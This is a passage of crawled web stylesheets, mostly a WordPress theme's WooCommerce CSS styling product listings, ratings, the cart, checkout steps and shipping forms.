body.single-product .video-card-prod-details h1 {
	font-size: clamp(1.5rem, 1.255rem + 1.087vw, 2.125rem);
	line-height: 1.3;
}

body.single-product .video-card-prod-details h2 {
	font-size: clamp(1.375rem, 1.179rem + 0.87vw, 1.875rem);
	line-height: 1.3;
}

body.single-product .video-card-prod-details h3 {
	font-size: clamp(1.25rem, 1.054rem + 0.87vw, 1.75rem);
	line-height: 1.3;
}

@media (max-width: 768px) {
	.single-product-content-right {
		margin-top: 0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=6.9
body_size: 7126
content:
/* PRODUCTS LIST */

.page-description + .before-products-list {
	margin-top: 50px;
}

.before-products-list {
	margin-bottom: 45px;
}
@media (max-width: 768px) {
	.before-products-list {
		display: none;
	}
}
.before-products-list .woocommerce-select-count,
.before-products-list .woocommerce-result-count,
.before-products-list .woocommerce-ordering,
.before-products-list .woocommerce-breadcrumb {
	padding: 8px;
}
.before-products-list .woocommerce-select-count,
.before-products-list .woocommerce-result-count {
	float: right;
}
.before-products-list .woocommerce-ordering,
.before-products-list .woocommerce-breadcrumb {
	float: left;
}
.before-products-list .woocommerce-result-count,
.before-products-list .woocommerce-breadcrumb {
	line-height: 30px;
}
.before-products-list .woocommerce-select-count,
.before-products-list .woocommerce-ordering {
	width: 190px;
}
.before-products-list .combobox-wrapper {
	height: 30px;
	border: 0 none;
}
.before-products-list .combobox-wrapper .combobox-text {
	line-height: 30px;
}
.before-products-list .combobox-wrapper .combobox-button {
	width: 30px;
	height: 30px;
}

.products + .gem-product-load-more {
	margin-top: 50px;
}

.woocommerce .star-rating, .woocommerce-page .star-rating {
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 16px;
	height: 1em;
	line-height: 1em;
	overflow: hidden;
	position: relative;
	width: 5em;
	margin: 0 auto;
}
.woocommerce .widget .star-rating {
	margin-left: 0;
}
.single-product-content .woocommerce-product-rating .star-rating {
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
	content: '\e61a\e61a\e61a\e61a\e61a';
	float: left;
	left: 0;
	position: absolute;
	top: 0;
	color: #b6c6c9;
}
.woocommerce .star-rating span, .woocommerce-page .star-rating span {
	float: left;
	left: 0;
	overflow: hidden;
	padding-top: 1.5em;
	position: absolute;
	top: 0;
}
.woocommerce .star-rating > span:before,
.woocommerce-page .star-rating > span:before {
	content: '\e61a\e61a\e61a\e61a\e61a';
	left: 0;
	position: absolute;
	top: 0;
	color: #ffc107;
}
.comment-form-rating .stars a.active::before {
	color: #ffc107;
}
.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating {
	display: block;
	line-height: 2em;
}
.woocommerce-page .woocommerce-product-rating .product-rating {
	display: table-cell;
	padding-right: 10px;
}
.woocommerce-page .woocommerce-product-rating .product-reviews-link {
	display: table-cell;
}

@media (max-width: 980px) {
	.products.inline-row {
		text-align: center;
	}
}
.products .product-inner {
	position: relative;
	overflow: visible;
}
.products.inline-row .product.inline-column {
	min-width: 300px;
}
.products .product-image {
	display: block;
	text-align: center;
	position: relative;
}
.products .product-image-inner {
	display: block;
	position: relative;
	overflow: hidden;
}
.products .product-image img {
	display: inline-block;
	max-width: 100%;
	height: auto;
}
.products .product-image img.woo-product-hover {
	position: absolute;
	left: 100%;
	top: 0;
	-o-transition: all 0.25s ease-out;
	-webkit-transition: all 0.25s ease-out;
	transition: all 0.25s ease-out;
}
.products .product-inner:hover .product-image img.woo-product-hover {
	left: 0;
}
.products .product-image .woo-product-overlay {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	opacity: 0;
	z-index: 1;
	background: rgba(0, 188, 212, 0.3);
}
.products .product-image:hover .woo-product-overlay {
	opacity: 1;
}
.products .product-image:hover:after {
	top: 50%;
	opacity: 1;
}
.product-dummy-wrapper,
.product-dummy {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}
.product-dummy {
	background: #ffffff url('../images/woo-dummy.png') no-repeat 50% 50%;
	box-shadow: inset 0 0 90px 0 rgba(56, 69, 84, 0.15);
	-moz-box-shadow: inset 0 0 90px 0 rgba(56, 69, 84, 0.15);
	-webkit-box-shadow: inset 0 0 90px 0 rgba(56, 69, 84, 0.15);
}
.product .product-labels {
	position: absolute;
	width: 60px;
	right: -21px;
	top: 21px;
	z-index: 2;
}
.product .onsale {
	position: relative;
	display: block;
	width: 60px;
	height: 60px;
	line-height: 60px;
	font-size: 14px;
	text-align: center;
	border-radius: 50%;
	z-index: 2;
	margin: 0 auto;
}
.product .new-label {
	position: relative;
	display: block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 12px;
	text-align: center;
	border-radius: 50%;
	z-index: 1;
	margin: 0 auto;
}
.product .onsale + .new-label {
	margin-top: -15px;
}
.product .out-of-stock-label {
	position: relative;
	display: block;
	width: 60px;
	height: 60px;
	font-size: 14px;
	line-height: 14px;
	text-align: center;
	border-radius: 50%;
	margin: 0 auto;
	padding-top: 17px;
}
.product .out-of-stock-label .small {
	font-size: 8px;
	display: block;
}
.product .onsale + .out-of-stock-label,
.product .new-label + .out-of-stock-label {
	margin-top: -15px;
}
.products .product-info {
	padding: 15px 20px 4px;
}
.products .catalog-view .product-info {
	padding: 25px 20px 33px;
}
.products .product-info .rating-empty {
	position: relative;
	height: 1px;
	width: 50px;
	margin: 0 auto;
	top: 7px;
}
.products .product-info .product-title {
	margin-top: 5px;
	margin-bottom: 0;
}
.products .product-inner:not(:hover) .product-info .product-title {
	color: inherit;
}
.products .product-info .price del {
	display: none;
}
.products .product-info .price ins,
.products .product-info .price .amount {
	text-decoration: none;
}
.products .product-info .product-rating {
	margin: 7px 0;
	min-height: 13px;
}
.products:not(.portfolio) .product-bottom,
.products.portfolio .caption .product-bottom {
	padding: 0 20px 15px;
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
}
.products .product-bottom a {
	display: inline-block;
	vertical-align: top;
}
.products .product-bottom .add_to_cart_button {
	font-size: 0;
	margin: 0 4px;
}
.products .product-bottom .add_to_cart_button.loading {
	bottom: auto;
	left: auto;
	position: static;
	right: auto;
	top: auto;
	z-index: 2;
}
.products .product-bottom .add_to_cart_button:before {
	content: '\e660';
	font-family: 'thegem-icons';
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	vertical-align: top;
}
.products .product-bottom .add_to_cart_button.product_type_variable:before {
	content: '\e671';
	font-family: 'thegem-icons';
	font-style: normal;
	font-weight: normal;
	font-size: 19px;
	vertical-align: top;
}
.products .product-bottom .bottom-product-link {
	font-size: 0;
	margin: 0 4px;
}
.products .product-bottom .bottom-product-link:before {
	content: '\e628';
	font-family: 'thegem-icons';
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	vertical-align: top;
}
.products .yith-wcwl-add-to-wishlist {
	margin: 0 4px;
}
.products .product-bottom .add_to_wishlist {
	font-size: 0;
}
.products .product-bottom .add_to_wishlist:before {
	content: '\e65e';
	font-family: 'thegem-icons';
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	vertical-align: top;
}
.products .yith-wcwl-wishlistaddedbrowse .feedback,
.products .yith-wcwl-wishlistexistsbrowse .feedback {
	display: none;
}
.products .product-bottom .yith-wcwl-wishlistexistsbrowse a,
.products .product-bottom .yith-wcwl-add-button a.delete_item {
	font-size: 0;
}
.products .product-bottom .yith-wcwl-wishlistaddedbrowse a:before,
.products .product-bottom .yith-wcwl-wishlistexistsbrowse a:before,
.products .product-bottom .yith-wcwl-add-button a.delete_item:before {
	font-family: 'thegem-icons';
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	vertical-align: top;
}
.products .product-bottom .yith-wcwl-wishlistaddedbrowse a:before {
	content: '\e662';
	margin-right: 5px;
	vertical-align: top;
}
.products .product-bottom .yith-wcwl-wishlistexistsbrowse a:before {
	content: '\e65e';
}
.products .product-bottom .yith-wcwl-add-button a.delete_item:before {
	content: '\e679';
}
.products .product-bottom .added_to_cart {
	margin: 0 4px;
}
.products .product-bottom .added_to_cart:before {
	content: '\e661';
	font-family: 'thegem-icons';
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	margin-right: 5px;
	vertical-align: middle;
}
.products .product-bottom-linebreak {
	width: 100%;
}

.single-product-content .socials-sharing {
	margin-top: 40px;
}
.single-product-content .product_title {
	margin-top: 0;
	margin-bottom: 0.33em;
	margin-top: -12px;
}
@media (max-width: 768px) {
	.single-product-content .product_title {
		margin-top: 0.57em;
	}
}
.single-product-content .woocommerce-breadcrumb {
	font-size: 89.5%;
	line-height: 1.421em;
	margin-bottom: 12px;
}
.single-product-content .woocommerce-product-rating {
	margin-bottom: 30px;
}
.single-product-content .price {
	line-height: 1;
	margin-bottom: 25px;
}
.single-product-content .price del {
	vertical-align: bottom;
}
.single-product-content .price ins {
	text-decoration: none;
}
table.variations {
	margin-bottom: 28px;
}
table.variations td {
	vertical-align: top;
	padding: 5px 0;
}
table.variations td.label {
	padding-right: 15px;
}
table.variations td.label label {
	line-height: 32px;
}
.single_variation .price {
	display: inline-block;
	margin-right: 15px;
}
.single_variation .stock {
	display: inline-block;
	margin-bottom: 0;
}
form.cart .quantity {
	float: left;
	margin-right: 15px;
	margin-bottom: 20px;
}
form.cart .quantity .minus,
form.cart .quantity .plus,
.shop_table .quantity .minus,
.shop_table .quantity .plus {
	display: inline-block;
	font-size: 32px;
	height: 52px;
	line-height: 50px;
	margin: 0;
	vertical-align: top;
	width: 50px;
	font-weight: 200;
	border: 0 none;
	padding: 0;
}
.shop_table .quantity .minus,
.shop_table .quantity .plus {
	height: 34px;
	line-height: 32px;
	width: 32px;
	font-size: 24px;
}
form.cart .quantity .qty,
.shop_table .quantity .qty {
	border: 0 none;
	height: 52px;
	line-height: 52px;
	margin: 0;
	vertical-align: top;
	width: 52px;
	appearance: textfield;
	-moz-appearance: textfield;
	-webkit-appearance: textfield;
	text-align: center;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
form.cart .quantity .qty::-webkit-outer-spin-button,
form.cart .quantity .qty::-webkit-inner-spin-button,
.shop_table .quantity .qty::-webkit-outer-spin-button,
.shop_table .quantity .qty::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}
.shop_table .quantity {
	font-size: 0;
}
.shop_table .quantity .qty {
	height: 34px;
	line-height: 34px;
	font-size: 16px;
}
.shop_table .quantity.buttons_added .qty {
	margin-left: 4px;
	margin-right: 4px;
}
form.cart .gem-button[disabled] {
	opacity: 0.5;
}
.shop_attributes p {
	margin: 0;
}
.shop_attributes td,
.shop_attributes th {
	vertical-align: top;
	padding: 5px 10px;
}

.gem-woocommerce-tabs  #tab-additional_information .shop_attributes {
	width: 100%;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes th,
.gem-woocommerce-tabs #tab-additional_information .shop_attributes td {
	padding: 20px 30px;
	text-align: center;
}

.related-products {
	margin-bottom: 40px;
}

.related-products h2,
.upsells h2 {
	text-align: center;
	text-transform: uppercase;
}
.related-products .container {
	padding: 0;
}
.related-products-carousel .product {
	width: 270px;
	margin: 15px;
	float: left;
}

.woocommerce-before-cart {
	margin-bottom: 20px;
}
.woocommerce-before-cart .cart-short-info {
	float: left;
}
.woocommerce-before-cart .woocommerce-breadcrumb {
	float: right;
}
@media (max-width: 768px) {
	.woocommerce-before-cart .cart-short-info,
	.woocommerce-before-cart .woocommerce-breadcrumb {
		float: none;
	}
}
.woocommerce-cart-form.responsive {
	display: none;
}
@media (max-width: 992px) {
	.woocommerce-cart-form {
		display: none;
	}
	.woocommerce-cart-form.responsive {
		display: block;
	}
}
.shop_table {
	width: 100%;
}
.shop_table td {
	vertical-align: middle;
}
.shop_table td {
	padding: 27px 25px;
}
.shop_table .product-thumbnail {
	width: 1%;
	padding-left: 32px;
	padding-right: 0;
}
.shop_table .product-thumbnail img.attachment-shop_thumbnail,
.shop_table .product-thumbnail img.attachment-woocommerce_thumbnail {
	width: 60px;
	height: auto;
}
.shop_table .product-name {
	width: 99%;
}

.woocommerce-cart-form .shop_table .product-name {
	width: 58%;
}

.woocommerce-cart-form .shop_table .product-subtotal {
	width: 11%;
}

.woocommerce-cart-form .shop_table .product-quantity {
	width: 17%;
}

.woocommerce-cart-form .shop_table th.product-quantity {
	padding-left: 20px;
}

.woocommerce-cart-form .shop_table .product-price {
	width: 14%;
}

.shop_table .product-total {
	min-width: 150px;
}
.shop_table .product-name .product-title {
	padding-right: 13px;
	display: inline-block;
}
.shop_table .product-name .product-meta {
	font-size: 87.5%;
	display: inline-block;
}
.shop_table .product-name dl.variation,
.shop_table .product-name dl.variation dt,
.shop_table .product-name dl.variation dd,
.shop_table .product-name dl.variation p {
	display: inline-block;
	margin: 0;
	padding: 0;
	text-transform: capitalize;
}
.shop_table .product-name dl.variation dd p:after {
	content: ',';
}
.shop_table .product-name dl.variation dd:last-child p:after {
	content: '';
}
.shop_table td.product-price,
.shop_table td.product-quantity,
.shop_table td.product-subtotal,
.shop_table td.product-remove {
	white-space: nowrap;
}
.shop_table td.product-remove {
	padding-left: 32px;
	padding-right: 0;
}
.responsive .shop_table td.product-remove {
	padding: 23px 18px 23px;
	vertical-align: middle;
}
.shop_table td.product-remove .remove {
	display: inline-block;
	width: 22px;
	height: 22px;
	line-height: 22px;
	text-decoration: none;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	font-size: 0;
	position: relative;
}
.shop_table td.product-remove .remove:after {
	content: '\e619';
	display: block;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 20px;
	text-decoration: none;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	line-height: 21px;
	text-align: center;
}
.woocommerce-cart-form .actions .coupon {
	float: left;
}
.woocommerce-cart-form .actions .submit-buttons {
	float: right;
	padding-right: 15px;
}
.woocommerce-cart-form .actions .gem-button {
	margin-top: 0;
	vertical-align: top;
}
input[type="text"].coupon-code {
	height: 50px;
	line-height: 50px;
	width: 260px;
	padding: 0 21px;
	vertical-align: top;
	margin: 16px 20px 16px 18px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.checkout_coupon input[type="text"].coupon-code {
	height: 40px;
	line-height: 40px;
	width: 260px;
	padding: 0 21px;
	vertical-align: top;
	margin: 25px 20px 16px 0;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.woocommerce .woocommerce-cart-form td.actions {
	padding: 5px;
}
.woocommerce .woocommerce-cart-form .actions .coupon button {
	margin: 16px 20px 16px 0;
}
.woocommerce-cart-form .actions .submit-buttons .button {
	margin: 10px;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons .gem-button {
	margin: 16px 0 16px 21px;
}

.woocommerce .wc-proceed-to-checkout {
	text-align: right;
	border-top: 0 none;
}
.woocommerce .wc-proceed-to-checkout .checkout-button-button {
	padding: 20px;
}
.woocommerce .wc-proceed-to-checkout .checkout-button-button .checkout-button {
	margin: 0;
}
@media (max-width: 500px) {
	.woocommerce .wc-proceed-to-checkout .checkout-button-button {
		display: block;
	}
	.woocommerce .wc-proceed-to-checkout .checkout-button-button .checkout-button {
		width: 100%;
	}
}


.woocommerce .woocommerce-cart-form .actions .submit-buttons .update-cart button,
.woocommerce .woocommerce-cart-form .actions .submit-buttons .checkout-button-button .checkout-button,
.woocommerce .wc-proceed-to-checkout .checkout-button-button .checkout-button {
	border: 2px solid transparent;
	line-height: 46px;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons .checkout-button-button .checkout-button,
.woocommerce .wc-proceed-to-checkout .checkout-button-button .checkout-button {
	padding-left: 57px;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons .checkout-button-button .checkout-button:before,
.woocommerce .wc-proceed-to-checkout .checkout-button-button .checkout-button:before {
	content: '\e65f';
	position: absolute;
	left: 24px;
	font-family: 'thegem-icons';
	font-style: normal;
}

@media (max-width: 992px) {
	.woocommerce .wc-proceed-to-checkout .checkout-button-button .checkout-button {
		line-height: 36px;
	}
}

.shipping_calculator .shipping-calculator-button {
	display: block;
	padding-left: 35px;
	text-decoration: none;
	position: relative;
	text-transform: uppercase;
}
.shipping_calculator .shipping-calculator-button:before {
	content: '\e609';
	font-family: 'thegem-icons';
	font-style: normal;
	font-weight: normal;
	font-size: 23px;
	width: 23px;
	height: 23px;
	line-height: 23px;
	position: absolute;
	top: 50%;
	margin-top: -11px;
	left: 0;
}

.woocommerce .woocommerce-shipping-calculator .form-row {
	width: 50%;
	float: left;
	padding: 0 9px;
}

.woocommerce .woocommerce-shipping-calculator .form-row.full {
	width: 100%;
}

.woocommerce .woocommerce-shipping-calculator .form-row input.input-text {
	width: 100%;
	height: 40px;
	padding: 0 19px;
	vertical-align: top;
	margin: 0;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	line-height: 38px;
}

@media (max-width: 700px) {
	.woocommerce .woocommerce-shipping-calculator .form-row {
		width: 100%;
	}
}

.shipping-calculator-form {
	display: block !important;
	margin: 0 -9px;
}

.shipping-calculator-form .gem-button-container {
	padding: 0 9px;
}

.shipping-calculator-form .gem-button-container .gem-button {
	margin: 0;
}
@media (max-width: 500px) {
	.shipping-calculator-form .gem-button-container {
		display: block;
	}
	.shipping-calculator-form .gem-button-container .gem-button {
		width: 100%;
	}
}
.shipping-calculator-form-wrap {
	padding: 25px;
	margin-bottom: 1.421em;
}
.shipping-calculator-form-wrap select {
	width: 100%;
}
.woocommerce-shipping-calculator {
	padding-top: 1px;
}
.cart_totals h2,
.woocommerce-shipping-calculator h2 {
	text-transform: uppercase;
	margin: 55px 0 25px 0;
}
.cart_totals table,
.order-totals table {
	width: 100%;
}
.cart_totals table th,
.order-totals table th {
	padding: 5px 0 6px 22px;
	width: 50%;
	text-align: left;
	border: 1px solid #ffffff;
}
.cart_totals table td,
.order-totals table td {
	padding: 5px 26px 6px 26px;
	width: 50%;
	border: 1px solid #ffffff;
	border-left: 0;
}
.cart_totals table td #shipping_method,
.order-totals table td #shipping_method,
.shop_table.woocommerce-checkout-payment-total .shipping #shipping_method {
	list-style: none;
	padding: 4px 0;
	margin: 0;
}
.cart_totals table .order-total td strong {
	font-weight: inherit;
}
.woocommerce-cart-form.responsive .cart-item {
	margin-bottom: 28px;
}
.woocommerce-cart-form.responsive .cart-item .gem-table {
	border: 0 none;
	margin-bottom: 0;
}
.woocommerce-cart-form.responsive .cart-item .gem-table thead {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.woocommerce-cart-form.responsive .cart-item .gem-table thead th {
	border: 0 none;
	padding: 20px 15px;
	text-align: center;
}
.woocommerce-cart-form.responsive .cart-item .gem-table .shop_table td {
	padding: 23px 15px;
	text-align: center;
}
@media (max-width: 499px) {
	.woocommerce-cart-form.responsive .cart-item .gem-table .shop_table thead th,
	.woocommerce-cart-form.responsive .cart-item .gem-table .shop_table td {
		padding-left: 0;
		padding-right: 10px;
	}
	.woocommerce-cart-form.responsive .cart-item .gem-table thead th:first-child,
	.woocommerce-cart-form.responsive .cart-item .gem-table .shop_table td:first-child {
		padding-left: 10px;
	}
}
.woocommerce-cart-form.responsive .cart-item .shop_table thead th,
.woocommerce-cart-form.responsive .cart-item .shop_table td {
	border: 0 none;
}
.woocommerce-cart-form.responsive .cart-item .shop_table td.product-remove {
	text-align: right;
}
.woocommerce-cart-form.responsive .actions {
	display: flex;
	flex-wrap: wrap;
	padding: 10px;
}
.woocommerce-cart-form.responsive .coupon {
	float: none;
	display: flex;
	flex-grow: 10;
	flex-wrap: wrap;
}
.woocommerce-cart-form.responsive .coupon input[type="text"].coupon-code {
	flex-grow: 10;
	margin: 10px;
	height: 40px;
	line-height: 40px;
	width: auto;
}
.woocommerce-cart-form.responsive .actions .coupon .gem-button-container {
	margin: 10px;
	flex-grow: 1;
}
.woocommerce-cart-form.responsive .actions .coupon .gem-button {
	margin: 0;
}
.woocommerce-cart-form.responsive .submit-buttons {
	float: none;
	padding: 0;
	flex-grow: 1;
}
.woocommerce .woocommerce-cart-form.responsive .actions .submit-buttons .gem-button-container {
	margin: 10px;
	display: block;
}
.woocommerce .woocommerce-cart-form.responsive .actions .submit-buttons .gem-button {
	margin: 0;
	line-height: 36px;
}
.woocommerce-cart-form.responsive .actions .coupon .gem-button,
.woocommerce-cart-form.responsive .submit-buttons .gem-button {
	width: 100%;
}

.comment-form-rating .stars a {
	display: inline-block;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 1em;
	height: 0;
	line-height: 1em;
	position: relative;
	padding-top: 1em;
	overflow: hidden;
	margin-right: 20px;
}
.comment-form-rating .stars a:before {
	content: "\e61a\e61a\e61a\e61a\e61a";
	float: left;
	left: 0;
	position: absolute;
	top: 0;
}
.comment-form-rating .stars .star-1 {
	width: 1em;
}
.comment-form-rating .stars .star-2 {
	width: 2em;
}
.comment-form-rating .stars .star-3 {
	width: 3em;
}
.comment-form-rating .stars .star-4 {
	width: 4em;
}
.comment-form-rating .stars .star-5 {
	width: 5em;
}

#reviews h3 {
	margin-top: 0;
	text-transform: uppercase;
}
#review_form_wrapper {
	padding-top: 45px;
}

.shop-widget-area {
	padding: 70px 0 60px;
}
.shop-widget-area .widget-title.shop-widget-title {
	margin-bottom: 1.138em;
}
.shop-widget-area .widget .gem-products-content {
	border: 0 none;
}

.single-product-content-bottom .block-navigation {
	margin-bottom: 60px;
}

.products-page-separator {
	padding: 50px 0;
}

.woocommerce-message,
.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li.woocommerce-notice--info,
.woocommerce-info {
	margin-top: 19px;
	padding: 24px 50px 27px 91px;
	position: relative;
	margin: 0 0 46px 0;
}
.woocommerce-message strong,
.woocommerce-info strong {
	font-weight: normal;
}
.woocommerce-message:before,
.woocommerce-info:before {
	position: absolute;
	left: 27px;
	top: 50%;
	font-size: 27px;
	font-family: 'thegem-icons';
	font-style: normal;
	content: '\e621';
	font-weight: normal;
	text-indent: 1px;
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-top: -25px;
}

.form-edit-adress-fields {
	padding: 50px;
}
.form-edit-adress-fields .input-text {
	width: 100%;
}
.form-edit-adress-fields .button {
	float: right;
}

.woocommerce-message .cart-added {
	display: table;
	width: 100%;
}
.woocommerce-message .cart-added .cart-added-text,
.woocommerce-message .cart-added .cart-added-button {
	display: table-cell;
	vertical-align: middle;
}
.woocommerce-message .cart-added .cart-added-text {
	width: 99%;
}
.woocommerce-message .cart-added .cart-added-button {
	padding: 0 0 0 20px;
}
.woocommerce-message .cart-added .cart-added-button .button {
	margin: 0;
}
@media (max-width: 768px) {
	.woocommerce-message .cart-added {
		display: block;
	}
	.woocommerce-message .cart-added .cart-added-text,
	.woocommerce-message .cart-added .cart-added-button {
		display: block;
	}
	.woocommerce-message .cart-added .cart-added-text {
		width: auto;
	}
	.woocommerce-message .cart-added .cart-added-button {
		padding: 20px 0 0;
	}
}

.single-product .fullwidth-block > .block-divider {
	margin: 70px 0 30px;
}

.woocommerce-account h2,
.woocommerce-account h3 {
	text-transform: uppercase;
}

.my_account_orders td {
	text-align: center;
}

.woocommerce .shop_table thead tr th {
	border: 1px solid #ffffff;
	border-left-width: 0;
	border-right-width: 0;
	border-bottom-width: 0;
	text-align: left;
}

.woocommerce .shop_table thead tr th.product-name {
	padding-left: 32px;
}

.woocommerce .responsive .shop_table tbody tr td.product-thumbnail {
	padding-left: 26px;
}

.woocommerce .shop_table thead tr th:first-child {
	border-left-width: 1px;
}

.woocommerce .shop_table thead tr th:last-child {
	border-right-width: 1px;
}

.woocommerce .shop_table tbody tr td:first-child {
	border-left-width: 1px;
	border-left-style: solid;
}

.woocommerce .shop_table tbody tr td:last-child {
	border-right-width: 1px;
	border-right-style: solid;
}

.woocommerce .shop_table tbody tr:last-child td {
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

.woocommerce-cart-form .gem-table {
	margin-bottom: 0;
}

.woocommerce #shipping_method .radio-sign {
	margin-right: 5px;
}

.woocommerce .cross-sells .products.inline-row .product.inline-column {
	min-width: 0;
}

.woocommerce .cross-sells .product .product-rating {
	display: none;
}

.woocommerce .cross-sells .product .product-bottom {
	display: none;
}

.woocommerce .cross-sells .product .product-info {
	padding: 21px 5px 17px;
}

.woocommerce .cross-sells .product .product-title {
	margin: 0;
	text-transform: none;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media (max-width: 600px) {
	.woocommerce .cross-sells .product {
		width: 50%;
	}
}

@media (max-width: 400px) {
	.woocommerce .cross-sells .product {
		width: 100%;
	}
}

.cross-sells {
	margin: 117px 0 0 0;
}

.cross-sells-title {
	width: 100%;
	align-items: center;
    display: flex;
    flex-flow: row nowrap;
	margin-bottom: 55px;
}

.cross-sells-title h2 {
	flex: 0 1 auto;
    margin: 0;
    word-wrap: break-word;
	padding-right: 15px;
}

.cross-sells-title span.placeholder {
	flex: 1 1 auto;
    height: 1px;
    position: relative;
}

.cross-sells-title span.placeholder span {
	display: block;
	height: 7px;
	position: relative;
	top: -2px;
	border-top: 2px solid #ffffff;
	border-bottom: 2px solid #ffffff;
}

.checkout-steps {
	margin-bottom: 119px;
}

.checkout-steps.woocommerce-steps-one-page {
	margin-bottom: 65px;
}

.checkout-steps .checkout-step {
	float: left;
	width: 25%;
	padding: 17px 0 18px 30px;
	text-transform: uppercase;
	cursor: pointer;
	position: relative;
	overflow: hidden;
}

.checkout-steps.user-logged .checkout-step {
	width: 33.3%;
}

.checkout-steps .checkout-step.active,
.checkout-steps .checkout-step.disabled {
	cursor: default;
}

.checkout-steps .checkout-step:before,
.checkout-steps .checkout-step:after {
	content: '';
	position: absolute;
	right: -23px;
	top: -23px;
	width: 46px;
	height: 46px;
	font-size: 0;
	transform: rotate(45deg);
	border: 3px solid #ffffff;
}

.checkout-steps .checkout-step:after {
	top: auto;
	bottom: -23px;
	transform: rotate(45deg);
}

.checkout-steps .checkout-step:last-child:before,
.checkout-steps .checkout-step:last-child:after {
	display: none;
}

.checkout-steps .checkout-step:first-child {
	border-radius: 5px 0 0 5px;
	-moz-border-radius: 5px 0 0 5px;
	-webkit-border-radius: 5px 0 0 5px;
}

.checkout-steps .checkout-step:last-child {
	border-radius: 0 5px 5px 0;
	-moz-border-radius: 0 5px 5px 0;
	-webkit-border-radius: 0 5px 5px 0;
	cursor: default;
}

@media (max-width: 768px) {
	.checkout-steps .checkout-step,
	.checkout-steps.user-logged .checkout-step {
		float: none;
		width: 100%;
	}

	.checkout-steps .checkout-step:before,
	.checkout-steps .checkout-step:after {
		display: none;
	}

	.checkout-steps .checkout-step:first-child {
		border-radius: 5px 5px 0 0;
		-moz-border-radius: 5px 5px 0 0;
		-webkit-border-radius: 5px 5px 0 0;
	}

	.checkout-steps .checkout-step:last-child {
		border-radius: 0 0 5px 5px;
		-moz-border-radius: 0 0 5px 5px;
		-webkit-border-radius: 0 0 5px 5px;
	}
}

@media (max-width: 550px) {
/*	.woocommerce .checkout-navigation-buttons .checkout-prev-step,
	.woocommerce .checkout-navigation-buttons .checkout-next-step,
	.woocommerce .checkout-navigation-buttons .checkout-place-order {
		float: none;
		display: block;
		text-align: right;
	}

	.woocommerce .checkout-navigation-buttons .checkout-next-step,
	.woocommerce .checkout-navigation-buttons .checkout-place-order {
		padding-top: 30px;
	}*/

	.woocommerce-cart-form.responsive .submit-buttons {
		text-align: left;
		padding: 0;
	}
}

@media (max-width: 400px) {
	.woocommerce-cart-form .actions .coupon {
		text-align: left;
	}

	.woocommerce-cart-form .actions .coupon input {
		margin-left: 0;
	}

	.woocommerce-cart-form .actions .coupon .gem-button-container {
		display: block;
	}

}

.checkout-contents {
	height: 0;
	overflow: hidden;
	visibility: hidden;
	padding: 0;
}

.checkout-contents.active {
	height: auto;
	overflow: visible;
	visibility: visible;
	display: block;
}

.woocommerce-cart .custom-header .custom-header-title p,
.woocommerce-cart .custom-header .custom-header-title h1,
.woocommerce-checkout .custom-header .custom-header-title p,
.woocommerce-checkout .custom-header .custom-header-title h1,
.woocommerce-wishlist .custom-header .custom-header-title p,
.woocommerce-wishlist .custom-header .custom-header-title h1 {
	margin: 0;
}

.woocommerce-cart .custom-header,
.woocommerce-checkout .custom-header,
.woocommerce-wishlist .custom-header,
.woocommerce-account .page-title-block {
	box-shadow: inset 0px 6px 7px -7px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0px 6px 7px -7px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0px 6px 7px -7px rgba(0, 0, 0, 0.1);
}

.woocommerce-cart .custom-header .breadcrumbs .current,
.woocommerce-checkout .custom-header .breadcrumbs .current,
.woocommerce-wishlist .custom-header .breadcrumbs .current,
.woocommerce-account .page-title-block .breadcrumbs .current {
	padding-bottom: 10px;
}

.woocommerce-page .page-description {
	margin-top: 120px;
}

.woocommerce-variation.single_variation:after {
	content: ' ';
	clear: both;
	display: table;
}
.woocommerce-variation.single_variation .woocommerce-variation-price {
	float: left;
}
.woocommerce-variation.single_variation .woocommerce-variation-availability:not(:empty) {
	padding-top: 25px;
	padding-bottom: 25px;
}

/* CATEGORIES */

.products .product-category a {
	color: inherit;
	display: block;
	position: relative;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.products .category-overlay {
	position: absolute;
	background-color: #ffffff;
	background-color: rgba(255, 255, 255, 0.85);
	text-align: center;
